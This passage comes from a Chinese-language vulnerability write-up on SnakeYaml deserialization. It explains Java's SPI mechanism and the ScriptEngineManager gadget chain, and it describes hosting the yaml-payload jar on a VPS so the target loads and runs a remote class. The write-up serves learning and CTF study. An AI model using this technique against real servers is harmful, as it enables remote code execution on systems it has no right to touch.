
但是这个 EXP 只能简单的进行探测,如果要打的化,可以用这一个 Github 项目,其实这个项目在各大 CTF 比赛里面也被经常提及与使用 ———— https://github.com/artsploit/yaml-payload/
直接修改代码即可,脚本也比较简单,就是实现了 ScriptEngineFactory 接口,然后在静态代码块处填写需要执行的命令。将项目打包后挂载到 vps 端,使用 payload 进行反序列化后请求到该位置,实现 java.net.URLClassLoader 调用远程的类进行执行命令。
EXP
1 | public class SPInScriptEngineManager { |
SPI 机制
SPI 以及 ScriptEngineManager 最早是在 SpEL 表达式里面被提到的,这次趁着学习 SnakeYaml 的机会,好好看一遍。
SPI ,全称为 Service Provider Interface,是一种服务发现机制。它通过在 ClassPath 路径下的 META-INF/services 文件夹查找文件,自动加载文件里所定义的类。也就是动态为某个接口寻找服务实现
那么如果需要使用 SPI 机制需要在 Java classpath 下的 META-INF/services/ 目录里创建一个以服务接口命名的文件,这个文件里的内容就是这个接口的具体的实现类。

SPI是一种动态替换发现的机制,比如有个接口,想运行时动态的给它添加实现,你只需要添加一个实现。
- 这里拿 JDBC 的库 ———— mysql-connector-java 来举个例子
这里就是在 Java classpath 下的 META-INF/services/ 定义实现类。

接着,我们定位到那个类里面进去

继续跟进,去到 java.sql.Driver
而数据库有很多种类型,而实现方式不尽相同,而在实现各种连接驱动的时候,只需要添加java.sql.Driver实现接口,然后 Java 的 SPI 机制可以为某个接口寻找服务实现,就实现了各种数据库的驱动连接。
实现细节:程序会通过 java.util.ServiceLoder 动态装载实现模块,在 META-INF/services 目录下的配置文件寻找实现类的类名,通过 Class.forName 加载进来, newInstance() 反射创建对象,并存到缓存和列表里面。
漏洞分析
- 在已知 SPI 机制的情况下,自己尝试的独立思考
由于 SPI 机制的存在,能够方便很多的开发,方便永远是安全最大的敌人,在正常情况下,SPI 是不存在安全问题的,但是由于它的机制问题,我们不可能不忽视它的安全隐患 ———— 这也是我在前文说的:**”Y4tacker 师傅还提到了这里可以初始化静态块里面的函数,这是一个很值得被注意的点。”**
我们通过 SnakeYaml 能够调用任意 setter 的机制,同样可以调用 ScriptEngineFactory 来实现攻击,因为 ScriptEngineFactory 利用的底层也是 SPI 机制。
通过 yaml_payload 这个工具不难理解,我们去看它的 META-INF/services 目录下的配置文件寻找实现类的类名
已经分析得差不多了,不妨调试一下
后续回过头来,才发现这句 “不妨调试一下”,难度有多么大,其实原理上是和 Fastjson 差不多的,但是因为当时没有把 Fastjson 代码看深,所以理解起 SnakeYaml 的代码就比较累了。没办法,啃。
- 前面对于基础的反序列化的调试大同小异,这里我们直接从
org.yaml.snakeyaml.constructor.Constructor#getClassForName()这里开始看,去理解 SPI 机制造成的攻击
这里会把所有的类加载进来,把这些类保存到

刚才我们是跟进了这个语句 —— getConstructor(node).construct(node) 的 getConstructor 方法,它的返回值是一个 Construct 类中的内部类

这里我们继续跟进 construct() 方法,前面都是一些简单判断,我们先跳过


关键点在这个地方!

我们先把 snode 里面的 value 拿出来,赋给 possibleConstructors,snode 中就是存储了上文 EXP 中的三个类;会将这三个类的无参构造放进 possibleConstructors 中
